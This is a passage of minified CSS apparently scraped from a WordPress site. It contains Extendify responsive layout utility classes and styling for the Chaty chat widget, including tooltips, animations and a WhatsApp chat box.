1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,2rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}
.chaty *,.chaty-chat-view *,.chaty-outer-forms *{box-sizing:border-box}.chaty-agent-data,.chaty-whatsapp-field input[type=text],.chaty-whatsapp-message,.chaty-whatsapp-message p{font-family:Segoe UI,Helvetica Neue,Helvetica,Lucida Grande,Arial,Ubuntu,Cantarell,Fira Sans,sans-serif}.chaty-agent-header,.chaty-channel,.chaty-channels,.chaty-form-body,.chaty-tooltip{position:relative}.chaty-tooltip .on-hover-text,.chaty-tooltip .on-hover-text:before,.chaty-tooltip:after,.chaty-tooltip:before{text-transform:none;font-size:.9em;line-height:1;user-select:none;pointer-events:none;position:absolute;display:none;opacity:0}.on-hover-text{display:none;white-space:pre}.chaty-tooltip .on-hover-text:before,.chaty-tooltip:before{content:"";border:5px solid transparent;z-index:1001}.chaty-tooltip:after{content:attr(data-hover)}.chaty-tooltip .on-hover-text,.chaty-tooltip:after{text-align:center;min-width:1em;max-width:21em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:5px 15px;border-radius:10px;background:#fff;color:#333;z-index:1000;box-shadow:0 1.93465px 7.73859px rgb(0 0 0 / 15%);font-size:17px;line-height:21px}.chaty-animation-shockwave:after,.chaty-animation-shockwave:before{content:"";border-radius:50%;position:absolute;top:0;right:0;bottom:0}.chaty-tooltip .on-hover-text{overflow:visible;white-space:pre}.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip:hover .on-hover-text,.chaty-tooltip:hover .on-hover-text:before,.chaty-tooltip:hover:after,.chaty-tooltip:hover:before{display:block;opacity:1}.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip.pos-left:hover .on-hover-text,.chaty-tooltip.pos-left:hover .on-hover-text:before,.chaty-tooltip.pos-left:hover:after,.chaty-tooltip.pos-left:hover:before,.chaty-tooltip.pos-right:hover .on-hover-text,.chaty-tooltip.pos-right:hover .on-hover-text:before,.chaty-tooltip.pos-right:hover:after,.chaty-tooltip.pos-right:hover:before{animation:ease-out forwards tooltips-horz}.chaty-tooltip.has-on-hover:after,.chaty-tooltip.has-on-hover:before,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:before,.chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger,.on-hover-text:empty,[data-hover=""]:after,[data-hover=""]:before{display:none!important}.chaty-tooltip.pos-top:before{border-bottom-width:0;border-top-color:#fff;bottom:calc(100% + 5px)}.chaty-tooltip.pos-top:after{bottom:calc(100% + 10px)}.chaty-tooltip.pos-top:after,.chaty-tooltip.pos-top:before{left:50%;transform:translate(-50%,-.5em)}.chaty-tooltip.pos-down:before{top:100%;border-top-width:0;border-bottom-color:#fff}.chaty-tooltip.pos-down:after{top:calc(100% + 5px)}.chaty-tooltip.pos-down:after,.chaty-tooltip.pos-down:before{left:50%;transform:translate(-50%,.5em)}.chaty-tooltip.pos-left .on-hover-text:before,.chaty-tooltip.pos-left:before{top:50%;border-right-width:0;border-left-color:#fff;left:calc(0em - 10px);transform:translate(-.5em,-50%)}.chaty-tooltip.pos-left .on-hover-text:before{left:auto;right:calc(0em - 5px)}.chaty-tooltip.pos-left .on-hover-text,.chaty-tooltip.pos-left:after{top:50%;right:calc(100% + 10px);transform:translate(-.5em,-50%)}.chaty-tooltip.pos-right .on-hover-text:before,.chaty-tooltip.pos-right:before{top:50%;border-left-width:0;border-right-color:#fff;right:calc(0em - 10px);transform:translate(.5em,-50%)}.chaty-tooltip.pos-right .on-hover-text:before{left:calc(0em - 5px);right:auto}.chaty-tooltip.pos-right .on-hover-text,.chaty-tooltip.pos-right:after{top:50%;left:calc(100% + 10px);transform:translate(.5em,-50%)}@keyframes tooltips-vert{to{opacity:1;transform:translate(-50%,0)}}@keyframes tooltips-horz{to{opacity:1;transform:translate(0,-50%)}}.chaty-tooltip.pos-down:hover:after,.chaty-tooltip.pos-down:hover:before,.chaty-tooltip.pos-top:hover:after,.chaty-tooltip.pos-top:hover:before{animation:ease-out forwards tooltips-vert}@-webkit-keyframes chaty-animation-shockwave{0%{transform:scale(1);box-shadow:0 0 2px rgba(0,0,0,.3),inset 0 0 1px rgba(0,0,0,.3)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}100%{transform:scale(2.25)}}@keyframes chaty-animation-shockwave{0%{transform:scale(1);box-shadow:0 0 2px rgba(0,0,0,.3),inset 0 0 1px rgba(0,0,0,.3)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}100%{transform:scale(2.25)}}@-webkit-keyframes chaty-animation-blink{0%,100%{opacity:1}20%{opacity:.5}}@keyframes chaty-animation-blink{0%,100%{opacity:1}20%{opacity:.5}}@-webkit-keyframes chaty-animation-pulse{0%{transform:scale(1);box-shadow:0 2px 2px rgba(0,0,0,.2);border-radius:50%}100%{transform:scale(1.1);box-shadow:0 2px 2px rgba(0,0,0,.2);border-radius:45%}}@keyframes chaty-animation-pulse{0%{transform:scale(1);border-radius:50%}100%{transform:scale(1.1);border-radius:45%}}.chaty-animation-shockwave:after{left:0;-webkit-animation:2s ease-out 1.3s infinite chaty-animation-shockwave;animation:2s ease-out 1.3s infinite chaty-animation-shockwave}.chaty-animation-shockwave:before{left:0;-webkit-animation:2s ease-out .8s infinite chaty-animation-shockwave;animation:2s ease-out .8s infinite chaty-animation-shockwave}.chaty-animation-blink{-webkit-animation:1.33s ease-out infinite chaty-animation-blink;animation:1.33s ease-out infinite chaty-animation-blink}.chaty-animation-pulse,.chaty-animation-pulse-icon{-webkit-animation:.4s infinite alternate chaty-animation-pulse;animation:.4s infinite alternate chaty-animation-pulse}.chaty-animation-sheen{position:relative;overflow:hidden}.chaty-animation-sheen:after{animation:5s infinite chaty-animation-sheen;content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(to bottom,transparent,rgba(255,255,255,.5) 50%,transparent);transform:rotateZ(60deg) translate(0,5em)}@keyframes chaty-animation-sheen{100%,20%{transform:rotateZ(60deg) translate(0,-80px)}}.chaty-animation-fade{animation:5s infinite chaty-animation-fade}.chaty-animation-spin{animation:5s cubic-bezier(.56,-.35,.22,1.5) infinite chaty-animation-spin}@keyframes chaty-animation-fade{15%,5%{opacity:.25}10%,100%,20%{opacity:1}}@keyframes chaty-animation-spin{10%{transform:rotateZ(-20deg);animation-timing-function:ease}100%,20%{transform:rotateZ(360deg)}}.chaty-animation-bounce,.chaty-animation-jump{animation:5s cubic-bezier(.84,-.54,.31,1.19) infinite chaty-animation-bounce}@keyframes chaty-animation-bounce{0%,100%,20%{transform:none}10%{transform:translateY(-1em)}}@keyframes chaty-animation-waggle{0%{transform:none}10%{transform:rotateZ(-20deg) scale(1.2)}13%{transform:rotateZ(25deg) scale(1.2)}15%{transform:rotateZ(-15deg) scale(1.2)}17%{transform:rotateZ(15deg) scale(1.2)}20%{transform:rotateZ(-12deg) scale(1.2)}22%{transform:rotateZ(0) scale(1.2)}100%,24%{transform:rotateZ(0) scale(1)}}.chaty-animation-waggle{animation:5s infinite chaty-animation-waggle}.chaty{display:none;z-index:99999}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty.active,.chaty.form-open .chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger{display:block!important}.chaty *,.chaty-form-body form{margin:0;padding:0}.chaty .sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important}.chaty a,.chaty a:focus,.chaty a:hover,.chaty button{border:none;text-decoration:none;outline:0;box-shadow:none}.chaty-widget{position:fixed;bottom:25px;right:25px;z-index:10001}.chaty-widget.left-position{left:25px;right:auto}.chaty-channel-list{display:flex;width:62px;height:124px;position:absolute;bottom:-4px;right:0;flex-direction:column;align-items:flex-start;pointer-events:none}.chaty-widget.left-position .chaty-channel-list{left:0;right:auto}.chaty-widget.chaty-open .chaty-channel-list,.chaty-widget.has-single .chaty-i-trigger .Phone-channel:after,.chaty-widget.has-single .chaty-i-trigger .Phone-channel:before{pointer-events:auto}.chaty-channel-list .chaty-channel,.chaty-channel.single .chaty-svg{display:inline-block;width:54px;height:54px;border-radius:50%;margin:4px;cursor:pointer;box-shadow:0 3px 6px rgb(0 0 0 / 25%)}.chaty-channel-list .chaty-channel{position:absolute;bottom:0;opacity:0;transition:.5s;-webkit-transition:.5s}.chaty-channel.single .chaty-svg{margin:0}.chaty-widget.chaty-open .chaty-channel-list .chaty-channel{opacity:1}.chaty-channel a,.chaty-channel button,.chaty-svg{display:block;width:54px;height:54px;border-radius:50%;cursor:pointer;position:relative;outline:0}.chaty-channel button{background:0 0;border-radius:50%}.chaty-channel a .chaty-custom-icon,.chaty-channel button .chaty-custom-icon,.chaty-svg .chaty-custom-icon{width:54px;height:54px;border-radius:50%;text-align:center;font-size:27px;line-height:54px;color:#fff}.chaty-channel a:focus,.chaty-channel button:focus,.chaty-contact-form-box button.chaty-submit-button{outline:0}.chaty-agent-icon svg,.chaty-channel svg,.chaty-view-channels .chaty-channel span svg{width:100%;height:100%}.chaty-channel img{width:54px;height:54px;object-fit:cover;border-radius:50%}.chaty-i-trigger .chaty-channel{position:absolute;bottom:0;right:4px;transition:.5s;border-radius:50%;cursor:pointer}.chaty-cta-button{transition:.5s;box-shadow:0 3px 6px rgb(0 0 0 / 25%);border-radius:50%}.chaty-widget.left-position .chaty-i-trigger .chaty-channel{left:4px;right:auto}.chaty-widget .chaty-cta-main .chaty-cta-button{z-index:1099;opacity:1;position:relative}.chaty-widget.chaty-open .chaty-cta-main .chaty-cta-button{z-index:999;opacity:0;transform:rotate(540deg);visibility:hidden}.chaty-widget .chaty-i-trigger .chaty-cta-close{pointer-events:none}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close{pointer-events:auto;z-index:101}.chaty-widget .chaty-i-trigger .chaty-cta-close .chaty-cta-button{z-index:999;opacity:0;visibility:hidden}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close .chaty-cta-button{z-index:1099;opacity:1;transform:rotate(180deg);visibility:visible}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip{z-index:91}.chaty-channel button.open-chaty-channel,.chaty-widget.chaty-no-close-button:not(.has-single) .chaty-i-trigger:not(.single-channel),.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip .on-hover-text,.chaty.form-open .chaty-channel button.open-chaty,.chaty.form-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip .on-hover-text,.chaty.form-open .chaty-i-trigger .chaty-tooltip:after,.chaty.form-open .chaty-i-trigger .chaty-tooltip:before,.chaty.form-open .chaty-widget.has-single .chaty-i-trigger .on-hover-text{display:none}.chaty-widget .ch-pending-msg{position:absolute;right:-4px;top:-4px;width:16px;height:16px;text-align:center;background:red;color:#fff;font-size:10px;line-height:16px;border-radius:50%;z-index:1101}.chaty-widget.left-position.hor-mode .chaty-channel-list{width:136px;height:62px;left:0;bottom:0}.chaty-widget.right-position.hor-mode .chaty-channel-list{width:136px;height:62px;right:0;left:auto;bottom:0}.chaty-widget.hor-mode .chaty-channel-list .chaty-channel{margin-top:0;margin-bottom:0}.chaty-widget.hor-mode.left-position .chaty-channel-list .chaty-channel{left:0}.chaty-widget.hor-mode.right-position .chaty-channel-list .chaty-channel{right:0;left:auto}.chaty-chat-view,.chaty-outer-forms{vertical-align:bottom;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;position:fixed!important;bottom:-25px;left:25px;padding:0;width:320px;max-width:90%;-moz-transition:.5s linear;box-shadow:rgba(0,0,0,.16) 0 5px 40px;-webkit-box-shadow:rgba(0,0,0,.16) 0 5px 40px;-moz-box-shadow:rgba(0,0,0,.16) 0 5px 40px;opacity:0;visibility:hidden;pointer-events:none;z-index:-1;transition:.5s;-webkit-transition:.5s;animation-delay:-2s;-webkit-animation-delay:-2s}.chaty-chat-view.pos-left,.chaty-outer-forms.pos-left{left:25px}.chaty-chat-view.pos-right,.chaty-outer-forms.pos-right{right:25px;left:auto}.chaty-outer-forms.active,.chaty:not(.form-open) .chaty-widget.chaty-open+.chaty-chat-view{-webkit-transform:translateY(-93px);transform:translateY(-93px);opacity:1;z-index:999999;visibility:visible;bottom:0;pointer-events:auto}.chaty-whatsapp-body{background:#e6ddd4;padding:0;min-height:260px;position:relative;z-index:2;-webkit-border-top-left-radius:6px;-webkit-border-top-right-radius:6px;-moz-border-radius-topleft:6px;-moz-border-radius-topright:6px;border-top-left-radius:6px;border-top-right-radius:6px}.chaty-whatsapp-content{padding:20px 20px 20px 10px}.chaty-form-body{background:#fff;z-index:99999;min-height:75px;border-radius:10px}.qr-code-image{padding:10px;text-align:center}.qr-code-image img{max-width:100%;max-height:360px;margin:0 auto;display:block;width:100%;height:auto}.chaty-whatsapp-body:before{display:block;position:absolute;content:"";left:0;top:0;height:100%;width:100%;z-index:0;opacity:.08;background-image:url(//www.vmixconcrete.com/wp-content/plugins/chaty/css/../images/whatsapp.png)}.chaty-whatsapp-message{padding:7px 14px 6px;background-color:#fff;border-radius:0 8px 8px;position:relative;transform-origin:center top;z-index:2;box-shadow:rgba(0,0,0,.13) 0 1px .5px;margin-top:4px;margin-left:15px;max-width:calc(100% - 40px);font-size:14px}.chaty-whatsapp-message:before{position:absolute;background-image:url("[data-uri]");background-position:50% 50%;background-repeat:no-repeat;background-size:contain;content:"";top:0;left:-12px;width:12px;height:19px}.chaty-whatsapp-message p{margin:0;padding:0;color:#111b21;font-weight:400}.chaty-whatsapp-footer{position:relative;padding:12px 15px;background:#f0f0f0;-webkit-border-bottom-right-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomright:6px;-moz-border-radius-bottomleft:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.whatsapp-chaty-form{display:flex;margin:0;padding:0}.chaty-whatsapp-button button,.chaty-whatsapp-button button:focus,.chaty-whatsapp-button button:hover{line-height:48px;text-align:center;float:right;height:48px;width:48px;padding:8px 10px 8px 15px;background:#25d366!important;border-radius:24px;outline:0;box-shadow:none;border:none;cursor:pointer;margin:0;text-decoration:none}.chaty-whatsapp-data{display:flex;flex:1}.chaty-whatsapp-field{padding-right:12px;flex:1}.chaty-whatsapp-button{flex:0 0 48px}.chaty-whatsapp-button 